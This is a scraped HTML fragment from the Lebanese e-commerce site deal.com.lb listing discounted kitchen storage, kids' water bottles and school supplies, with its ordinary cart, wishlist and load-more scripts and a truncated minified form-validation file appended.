										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369073 - Rectangular Glass Food Storage Containers with Woo - http://www.deal.com.lb/item.php%3Fi%3D69073%26t%3Drectangular-glass-food-storage-containers-with-woo" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69073"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_69073"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69072&t=glass-food-storage-jars-airtight-food-jars-with-wo' >
																<div class="discount">
										<span  >-&nbsp;40%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-Glass-Food-Storage-Jars-Airtight-Food-Jars-with-Wooden-Lid-Glass-Kitchen-Storage-Canister-Grain-Cereal-Storage-Containers-Kitchen-Storage-Bins-3-Pcs-1740503860.jpg' id="listing_item_69072" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="Glass Food Storage Jars Airtight Food Jars with Wooden Lid Glass Kitchen Storage Canister Grain Cereal Storage Containers Kitchen Storage Bins 3 Pcs" title="Glass Food Storage Jars Airtight Food Jars with Wooden Lid Glass Kitchen Storage Canister Grain Cereal Storage Containers Kitchen Storage Bins 3 Pcs" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only " ><center>
														</center></div>
						<a href='item.php?i=69072&t=glass-food-storage-jars-airtight-food-jars-with-wo' >
							<div class="recommended_item_title"> Glass Food Storage Jars Airtight Food Jars with Wooden Lid Glass Kitchen Storage Canister Grain Cereal Storage Containers Kitchen Storage Bins 3 Pcs </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69072</span>
								</div>
								<div class="col-50">
																	</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 9.00</span>																			<del style='float:inherit;'>$ 15.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369072 - Glass Food Storage Jars Airtight Food Jars with Wo - http://www.deal.com.lb/item.php%3Fi%3D69072%26t%3Dglass-food-storage-jars-airtight-food-jars-with-wo" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69072"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_69072"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script></div><br /><div class='full-div recommended_div'>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=69309&t=أوعية تخزين ديزني سيراميك �' >
																<div class="discount">
										<span  >-&nbsp;53%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-3-Pcs-Disney-Ceramic-Food-Storage-Bowl-with-Vacuum-Seal-Lid---Air-Release-Valve-–-Microwave---Freezer-Safe-–-Ideal-for-Fresh-Food-Storage-1747383756.jpg' id="listing_item_69309" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="أوعية تخزين ديزني سيراميك – 3 قطع مع غطاء محكم | Disney Ceramic Storage Bowls" title="أوعية تخزين ديزني سيراميك – 3 قطع مع غطاء محكم | Disney Ceramic Storage Bowls" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-3-Pcs-Disney-Ceramic-Food-Storage-Bowl-with-Vacuum-Seal-Lid---Air-Release-Valve-–-Microwave---Freezer-Safe-–-Ideal-for-Fresh-Food-Storage-1747383756.jpg" onclick="document.getElementById('listing_item_69309').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Daisy-1747383846.jpg" title="Daisy" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69309').src='dealuploads/img-Daisy-1747383846.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Donald-1747383832.jpg" title="Donald" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69309').src='dealuploads/img-Donald-1747383832.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Minnie-Mouse-1747383988.jpg" title="Minnie Mouse" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69309').src='dealuploads/img-Minnie-Mouse-1747383988.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Mickey-Mouse-1747383974.jpg" title="Mickey Mouse" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_69309').src='dealuploads/img-Mickey-Mouse-1747383974.jpg';" /></div>
																</center></div>
						<a href='item.php?i=69309&t=أوعية تخزين ديزني سيراميك �' >
							<div class="recommended_item_title"> أوعية تخزين ديزني سيراميك – 3 قطع مع غطاء محكم | Disney Ceramic Storage Bowls </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69309</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 7.00</span>																			<del style='float:inherit;'>$ 15.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369309 - أوعية تخزين ديزني سيراميك � - http://www.deal.com.lb/item.php%3Fi%3D69309%26t%3D%D8%A3%D9%88%D8%B9%D9%8A%D8%A9+%D8%AA%D8%AE%D8%B2%D9%8A%D9%86+%D8%AF%D9%8A%D8%B2%D9%86%D9%8A+%D8%B3%D9%8A%D8%B1%D8%A7%D9%85%D9%8A%D9%83+%E2%80" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69309"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=66855&t=water-bottles-for-kids-500-ml' >
																<div class="discount">
										<span  >-&nbsp;67%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-Water-Bottles-For-Kids-500-ml-1662100897.jpg' id="listing_item_66855" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="Water Bottles For Kids 500 ml" title="Water Bottles For Kids 500 ml" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-Water-Bottles-For-Kids-500-ml-1662100897.jpg" onclick="document.getElementById('listing_item_66855').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Dolphin-Water-Bottles-For-Kids-500-ml-16621010774.jpg" title="Dolphin" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_66855').src='dealuploads/img-Dolphin-Water-Bottles-For-Kids-500-ml-16621010774.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Horse-Water-Bottles-For-Kids-500-ml-16621010763.jpg" title="Horse" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_66855').src='dealuploads/img-Horse-Water-Bottles-For-Kids-500-ml-16621010763.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-cat-Water-Bottles-For-Kids-500-ml-16621010762.jpg" title="cat" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_66855').src='dealuploads/img-cat-Water-Bottles-For-Kids-500-ml-16621010762.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Car-Water-Bottles-For-Kids-500-ml-16621010751.jpg" title="Car" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_66855').src='dealuploads/img-Car-Water-Bottles-For-Kids-500-ml-16621010751.jpg';" /></div>
																</center></div>
						<a href='item.php?i=66855&t=water-bottles-for-kids-500-ml' >
							<div class="recommended_item_title"> Water Bottles For Kids 500 ml </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #66855</span>
								</div>
								<div class="col-50">
																	</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 1.00</span>																			<del style='float:inherit;'>$ 3.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2366855 - Water Bottles For Kids 500 ml - http://www.deal.com.lb/item.php%3Fi%3D66855%26t%3Dwater-bottles-for-kids-500-ml" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_66855"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=66860&t=kids-water-bottles-750ml' >
																<div class="discount">
										<span  >-&nbsp;75%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-Kids-Water-Bottles-750ml-1662101663.jpg' id="listing_item_66860" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="Kids Water Bottles 750ml" title="Kids Water Bottles 750ml" />
						</a>
							<div class="full-div recommended_item_options " ><center>
																<div class="col-10 pl-2 pr-2"><img src="dealuploads/smallimg-Kids-Water-Bottles-750ml-1662101663.jpg" onclick="document.getElementById('listing_item_66860').src=this.src;" width="100%" height="auto" class="grayBorder" /></div>
																			<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-moto-Kids-Water-Bottles-750ml-16621085902.jpg" title="moto" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_66860').src='dealuploads/img-moto-Kids-Water-Bottles-750ml-16621085902.jpg';" /></div>
																				<div class="col-10 pl-2 pr-2"><img src="dealuploads/thumbimg-Horse-Kids-Water-Bottles-750ml-16621085891.jpg" title="Horse" width="100%" height="auto" class="grayBorder" onclick="document.getElementById('listing_item_66860').src='dealuploads/img-Horse-Kids-Water-Bottles-750ml-16621085891.jpg';" /></div>
																</center></div>
						<a href='item.php?i=66860&t=kids-water-bottles-750ml' >
							<div class="recommended_item_title"> Kids Water Bottles 750ml </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #66860</span>
								</div>
								<div class="col-50">
																	</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 1.00</span>																			<del style='float:inherit;'>$ 4.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2366860 - Kids Water Bottles 750ml - http://www.deal.com.lb/item.php%3Fi%3D66860%26t%3Dkids-water-bottles-750ml" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_66860"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										Choose Your Option									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script></div><br /><div class='full-div recommended_div'>									<div class='col-30 recommended_item ' >
						<a href='item.php?i=63050&t=genmes-heavy-duty-power-saving-stapler-5006' >
																<div class="discount">
										<span  >-&nbsp;23%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-genmes-Heavy-Duty-Power-saving-stapler-5006-1598699540.jpg' id="listing_item_63050" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="genmes Heavy Duty Power saving stapler 5006" title="genmes Heavy Duty Power saving stapler 5006" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only no_display " ><center>
														</center></div>
						<a href='item.php?i=63050&t=genmes-heavy-duty-power-saving-stapler-5006' >
							<div class="recommended_item_title"> genmes Heavy Duty Power saving stapler 5006 </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #63050</span>
								</div>
								<div class="col-50">
									<i class='fa fa-tags brique-text'></i> New Arrival								</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 17.00</span>																			<del style='float:inherit;'>$ 22.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2363050 - genmes Heavy Duty Power saving stapler 5006 - http://www.deal.com.lb/item.php%3Fi%3D63050%26t%3Dgenmes-heavy-duty-power-saving-stapler-5006" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_63050"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" >
																	<div class="add_to_wishList add_tocart_text pt-10 pb-10 pl-5 pr-5 col-90" onclick=" window.location.href='login/'; " >
										<span id="add_tocart_text_63050"> Add To Cart</span>									</div>
							</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script>									<div class='col-30 recommended_item recommended_item_soldout' >
						<a href='item.php?i=69799&t=3-school-set-3-pcs' >
																<div class="discount">
										<span  >-&nbsp;59%&nbsp;OFF</span>
									</div>
							<img src='dealuploads/img-طقم-مدرسة-3-قطع--–-School-Set-3-Pcs-1755609796.jpg' id="listing_item_69799" width='100%'  height='330px'  border='0' class="img_recommended_item" alt="طقم مدرسة 3 قطع  – School Set 3 Pcs" title="طقم مدرسة 3 قطع  – School Set 3 Pcs" />
						</a>
							<div class="full-div recommended_item_options div_fornomobile_only no_display " ><center>
														</center></div>
						<a href='item.php?i=69799&t=3-school-set-3-pcs' >
							<div class="recommended_item_title"> طقم مدرسة 3 قطع  – School Set 3 Pcs </div>
						</a>
							<div class="full-div">
								<div class="col-50">
									<span class="recommended_item_id"><b>Deal Id:</b> #69799</span>
								</div>
								<div class="col-50">
																	</div>
							</div>
							<div class='full-div'>
								<div class='col-50'>
									<div class="price">
																				<span  >
<!--                                            $ -->                                        </span><br />																			<del >
<!--                                            $ -->                                        </del>
																											</div>
								</div>
								<div class='col-50'>
									<div class="price center">
																				<span style='float:inherit;' >$ 45.00</span>																			<del style='float:inherit;'>$ 110.00</del>
																											</div>
								</div>
							</div>
							<div class="full-div">
								<div class='col-50'>
										<a href="https://api.whatsapp.com/send?phone=+96170221998&text=%2369799 - طقم مدرسة 3 قطع  – School Set 3 Pcs - http://www.deal.com.lb/item.php%3Fi%3D69799%26t%3D3-school-set-3-pcs" class='gray-text pt-5 pb-10' target="_blank" ><i class="fa fa-whatsapp whatsapp_color"></i> Order By Whatsapp</a>
								</div>
								<div class='col-50'>
									<div class="add_to_wishList pb-5" onclick=" window.location.href='login/'; " >
										<i class="fa fa-heart-o red-text"></i><span id="add_wishlist_text_69799"> Add To WishList </span>
									</div>
								</div>
							</div>
														<div class="full-div" style="text-align:center;color: #262626;font-size: 31px;">SOLD OUT</div>
												</div>
			<script>
					function added_tocart(value,deal_id){
						if(value==1)
							document.getElementById('add_tocart_text_'+deal_id).innerHTML="<span id='add_tocart_text_"+deal_id+"' >Update Cart</span>";
					}
					function added_wishlist(value,deal_id){
						if(value==1)
							document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_"+deal_id+"' >Added to <a href='account/wishlist.php' class='blue-text'>wish list</a></span>";
					}
				</script></div><br />                        <input type="hidden" id="show_from_deals" name="show_from_deals" value="32" />
                        <input type="hidden" id="ajax_searching_sent" name="ajax_searching_sent" value="0" />
                        <div class="showmoredata"></div>
                                                    <div class='load_more_data' onclick="loadData();">
                                <div class='normal' align="center"><center class="load_more_button">LOAD MORE</center></div>
                                <div class='loader' style="display:none;"><center>
                                        <img src='images/loadingroll.gif' height='32' width='32' align="center"/>
                                        <span style="color:gray;font-family:Verdana;">Loading More Deals</span>
                                    </center>
                                </div>
                            </div><br /><br />
                                        </div>
            </div>
        </div>
        <div class="footer">
    <div class="footer_container footer_container_top">
        <div class="site-item" style="border-left: 1px solid #eee;">
            <i class="footer_icon i-great"></i>
            <h3>Great Value</h3>
            <p>We offer competitive prices on our 100 million plus product range.</p>
        </div>
        <div class="site-item">
            <i class="footer_icon i-delivery"></i>
            <h3>Worldwide Delivery</h3>
            <p>We ship to over 200 countries &amp; regions.</p>
        </div>
        <div class="site-item">
            <i class="footer_icon i-payment"></i>
            <h3>Safe Payment</h3>
            <p>Pay with the world's most popular and secure payment methods.</p>
        </div>
        <div class="site-item">
            <i class="footer_icon i-confidence"></i>
            <h3>Shop with Confidence</h3>
            <p>Our Buyer Protection covers your purchase from click to delivery.</p>
        </div>
        <div class="site-item">
            <i class="footer_icon i-help"></i>
            <h3>Help Center</h3>
            <p>Professional assistance for a smooth shopping experience.</p>
        </div>
        <div class="site-item">
            <i class="footer_icon i-cashback"></i>
            <h3>Cashback</h3>
            <p>Get rewarded... Get CashBack on everything! Save More On Everything!</p>
        </div>
    </div>
    <div class="footer_container footer_container_top" style="text-align:left;border-bottom:0px;padding-top:10px;">
        <div class="full-div" >
            <b>Deal Categories</b> <br />
            <a class='footer_categories_link' href='item.php?categ=174'> Home Decor </a>,<a class='footer_categories_link' href='item.php?categ=164'> Health Care </a>,<a class='footer_categories_link' href='item.php?categ=104'> Home Supplies </a>,<a class='footer_categories_link' href='item.php?categ=175'> Super Deal </a>,<a class='footer_categories_link' href='item.php?categ=127'> Toys & Baby Products </a>,<a class='footer_categories_link' href='item.php?categ=107'> Electronics & Accessories </a>,<a class='footer_categories_link' href='item.php?categ=168'> Muller Koch </a>,<a class='footer_categories_link' href='item.php?categ=134'> Care Supplies </a>,<a class='footer_categories_link' href='item.php?categ=124'> Beauty Products </a>,<a class='footer_categories_link' href='item.php?categ=106'> School Supplies </a>,<a class='footer_categories_link' href='item.php?categ=162'> Sports&Fitness </a>,<a class='footer_categories_link' href='item.php?categ=129'> Party Supplies </a>        </div>
    </div>
    <div class="footer_container" style="text-align:left;border-top:0px;">
        <div class="footer_subsc">
            <div class="alert-subscribe-form" id="alert-subscribe-form" data-failtips="Oops, subscribe unsuccessful. Please try again." data-successtips="<em>Congratulations!</em>You have successfully subscribed." data-emailerror="Invalid email address. Please try again." data-widget-cid="widget-31">
                <h3>Subscription</h3>
                <form action="/item.php#email-error-subscriber" id="form_subscription" method="post">
                    <input type="text" name="subscriber_email" id="subscriber_email" placeholder="Please enter your email" class="alert-subscribe-input" data-role="input">
                    <input type="button" onclick="if(subscription_validate()) form_subscription.submit();" value="Subscribe" class="alert-subscribe-submit" data-role="submit">
                    <div class="email-error-tips email-error-tips brique-text" id="email-error-subscriber"></div>
                </form>
                <p class="tips">Register now to get updates on promotions and coupons.</p>
            </div>
            <div class="app-box">
                <div class="social-networks">
                    <h3>Stay Connected</h3>
                    <div class="foot-sns-box">
                        <a  target="_blank" class="fb" href="https://www.facebook.com/deal.com.lb"></a>
                        <a  target="_blank" href="https://twitter.com/lebanondeals" class="twitter"></a>
                        <a  target="_blank" href="https://instagram.com/deal.com.lb" class="instagram"></a>
                        <a  target="_blank" href="https://pinterest.com/dealcomlb" class="pinterest"></a>
                    </div>
                </div>
            </div>
        </div>
        <div class="footer_links">
            <h3 class="f-link-header">How to Buy</h3>
            <ul class="f-link-list">
                <li><a href="login/" >Create an Account</a></li>
                <li><a href="footer/payment_methods.php" >Payment Methods</a></li>
                <li><a href="footer/best_rates.php" >Best Rates</a></li>
                <li><a href="footer/how_it_works.php" >How It Works</a></li>
                <li><a href="footer/faq.php" >Frequently Asked Questions</a></li>
            </ul>
        </div>
        <div class="footer_links">
            <h3 class="f-link-header">Customer Service</h3>
            <ul class="f-link-list">
                <li><a href="footer/contact_us.php" >Contact Us</a></li>
                <li><a href="footer/about_us.php" >About Us</a></li>
                <li><a href="footer/careers.php" >Careers</a></li>
                <li><a href="footer/advertisement.php" >Advertise On Deal</a></li>
<!--                <li><a href="footer/top_buyers.php" >Top Buyers</a></li>-->
                <li><a href="merchant/login.php" >Merchant Center</a></li>
            </ul>
        </div>
        <div class="footer_links">
            <h3 class="f-link-header">Policies</h3>
            <ul class="f-link-list">
                <li><a href="footer/policies.php?link=refund" >Return & Refund Policy</a></li>
                <li><a href="footer/policies.php?link=privacy" >Privacy Policy</a></li>
                <li><a href="footer/policies.php?link=shipping" >Shipping Policy</a></li>
                <li><a href="footer/cashback.php" >Cashback Policy</a></li>
                <li><a href="footer/policies.php?link=terms" >Terms of Use</a></li>
                <li><a href="user_sitemap.php" >Sitemap</a></li>
            </ul>
        </div>
<!--        <div class="footer_links">-->
<!--            <h3 class="f-link-header">Extra Services</h3>-->
<!--            <ul class="f-link-list">-->
<!--                <li><a href="extra_services/mecanique_fees.php" >Mechanic Fees</a></li>-->
<!--                <li><a href="extra_services/speed_tickets.php" >Speed Tickets</a></li>-->
<!--                <li><a href="extra_services/parkmeter_tickets.php" >Parkmeter Tickets</a></li>-->
<!--            </ul>-->
<!--        </div>-->
    </div>
    <div class="row " style="background: #e62e04;padding: 20px 30px;">
        <div class="col-md-12 col-lg-12 col-sm-6 text-center center" style="display: flex;justify-content: center;">
            <a href="https://apps.apple.com/us/app/deal-com-lb/id1547417138" target="_blank"><img src="images/appstore.png" style="height: 55px;width: auto;max-width:100%;object-fit:contain;"></a>
            <a href="https://play.google.com/store/apps/details?id=com.deal.deallb" target="_blank"><img src="images/google-play.png" style="height: 55px;width: auto;max-width:100%;object-fit:contain;"></a>
        </div>
    </div>
    <div class="footer_container footer_copywrite">
        &copy; 2010-2026 <b>Deal.com.lb</b> All rights reserved.
    </div>
</div>
<!--
<script src="js/simple-slideshow.js?v=1.01"></script>
<script src="js/simple-slideshow-jquery.js?v=1.01"></script>
-->
<a href="#" class='black-text scrollup'>Back to top</a>
<!--<a href="item.php?volueOfDay=1&" class='black-text scrollup_vod'>Value Of Day</a>-->
<!--<a href="item.php?BuyGetOne=1&" class='black-text scrollup_bgo'>Buy 1 Get 1</a>-->
<!--<a href="office_items.php" class='black-text scrollup_ocl'>Office Clearout</a>-->
<!--<a href="deal_tv.php" class='black-text scrollup_tv'>Deal TV</a>-->        <script>
            function added_wishlist(value,deal_id){
                if(value==1)
                    document.getElementById('add_wishlist_text_'+deal_id).innerHTML="<span id='add_wishlist_text_'"+deal_id+" style='background:white;' >Added to <a href='account/wishlist.php' class='blue-text'>your wish list</a></span>";
            }

            var searching = false;
            $(document).ready(function(){
                function loadData(){
                    if (!searching) { // only initiate a new ajax request if this variable is false
                        searching = true; // set variable to true
                        var lastDataId=document.getElementById('show_from_deals').value;
                        var t=$(".load_more_data");
                        t.find(".normal").hide();
                        t.find(".loader").show();
                        $.ajax({
                            url:'load_data.php?l='+lastDataId+'&categ=106&',
                            data:$(this).serialize(),
                            type:'POST',
                            success:function(data){
                                console.log(data);
                                document.getElementById('ajax_searching_sent').value=0;
                                searching = false;
                                $(".showmoredata:last").before(data);
                                t.find(".loader").hide();
                                var tempDiv = $("<div/>");
                                tempDiv.append(data);
                                var myValue = tempDiv.find("input[name='show_from_deals_data']").val();
                                document.getElementById('show_from_deals').value=myValue;
                                //if(myValue<//){
                                if(myValue!=lastDataId) t.find(".normal").show();
                                // }
                            },error:function(){
                                document.getElementById('ajax_searching_sent').value=0;
                            }
                        });
                    }
                }
                $(".load_more_data .normal").on("click", function(e){
                    if(document.getElementById('ajax_searching_sent').value=='0'){
                        document.getElementById('ajax_searching_sent').value=1;
                        loadData();
                    }
                    e.preventDefault();
                });
            });
        </script>
        <script type="text/javascript">
            $(document).ready(function()
            {
                $('#loading')
                    .hide()
                    .ajaxStart(function() {
                        $(this).show();
                    })
                    .ajaxStop(function() {
                        $(this).hide();
                    });
            });
        </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.deal.com.lb/js/functions.js?v=1.1
body_size: 2572
content:
function validate_gift_order_form(){var e=0
return 0==document.getElementById("gift_sender_fullname").value.length?(document.getElementById("gift_sender_fullname").style.background="pink",e++):document.getElementById("gift_sender_fullname").style.background="white",0==document.getElementById("gift_receiver_fullname").value.length?(document.getElementById("gift_receiver_fullname").style.background="pink",e++):document.getElementById("gift_receiver_fullname").style.background="white",0==document.getElementById("gift_receiver_email").value.length?(document.getElementById("gift_receiver_email").style.background="pink",e++):document.getElementById("gift_receiver_email").style.background="white",0==document.getElementById("gift_receiver_phone").value.length?(document.getElementById("gift_receiver_phone").style.background="pink",e++):document.getElementById("gift_receiver_phone").style.background="white",0==document.getElementById("gift_message").value.length?(document.getElementById("gift_message").style.background="pink",e++):document.getElementById("gift_message").style.background="white",0==e?1:0}function echeck(e){var t="@",n=".",l=e.indexOf(t),d=e.length
e.indexOf(n)
